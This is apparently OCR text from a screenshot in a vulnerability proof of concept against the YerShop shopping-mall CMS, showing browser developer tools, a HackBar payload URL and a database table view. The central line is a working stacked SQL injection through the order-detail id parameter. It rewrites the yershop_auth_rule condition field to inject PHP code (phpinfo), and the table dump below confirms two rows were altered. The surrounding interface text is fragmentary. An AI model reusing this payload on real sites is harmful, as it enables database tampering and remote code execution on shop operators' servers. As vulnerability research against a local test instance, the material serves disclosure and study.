 方站点 新手上路 常用网址 JD 京东商城
设为首页 收藏本站
YERSHOP
.COM
商品分类 首页 团购
我的会员中心
订单中心
我的主页
订单管理
我的收藏
优惠券
订单详情查看
快递详情
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环
ion Encoding SQL XSS Other
oad URL
Split URL
Execute
http://127.0.0.1/index.php?s=/Home/Order/detail&id=11');update `yershop_auth_rule` set `condition`='1);phpinfo();//' where name='Admin/Article/index'--+
Post data Referer User Agent Cookies Clear All
STOP
对象浏览器 数据浏览器 SQL编辑器
0 1000 过滤 搜索
paofen
yershop_action
yershop_action_log
yershop_ad
yershop_addons
yershop_attachment
yershop_attribute
yershop_auth_extend
yershop_auth_group
yershop_auth_group_access
yershop_auth_rule
主索引
module
id
module
type
name
title
status
condition
yershop_backlist
yershop_brand
yershop_cancel
yershop_category
id module t... name title sta... condition
2 admin 2 Admin/Article/index 文章 1 1);phpinfo();//
111 admin 2 Admin/Article/index 文档列表 -1 1);phpinfo();//
1 admin 2 Admin/Index/index 首页 1
3 admin 2 Admin/User/index 用户 1
4 admin 2 Admin/Addons/index 扩展 1
5 admin 2 Admin/Config/group 系统 1
7 admin 1 Admin/article/add 新增 1
8 admin 1 Admin/article/edit 编辑 1
9 admin 1 Admin/article/setStatus 改变状态 1
10 admin 1 Admin/article/update 保存 1
11 admin 1 Admin/article/autoSave 保存草稿 1
12 admin 1 Admin/article/move 移动 1
13 admin 1 Admin/article/copy 复制 1
14 admin 1 Admin/article/paste 粘贴 1
15 admin 1 Admin/article/permit 还原 1
16 admin 1 Admin/article/clear 清空 1
17 admin 1 Admin/Article/examine 审核列表 1
18 admin 1 Admin/article/recycle 回收站 1
19 admin 1 Admin/User/addaction 新增用户行为 1
20 admin 1 Admin/User/editaction 编辑用户行为 1
21 admin 1 Admin/User/saveAction 保存用户行为 1
1:7 257 Recor